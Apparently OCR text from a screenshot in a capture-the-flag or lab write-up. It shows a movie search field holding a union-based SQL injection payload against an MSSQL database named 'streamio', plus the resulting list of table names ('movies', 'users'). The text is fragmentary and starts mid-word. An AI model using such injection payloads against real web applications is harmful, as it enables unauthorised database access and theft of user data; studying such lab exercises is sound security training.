 Search for a movie:
nion select 1,name,id,4,5,6 from streamio..sysobjects where xtype='U';-- - Search
movies 885578193 Watch
users 901578250 Watch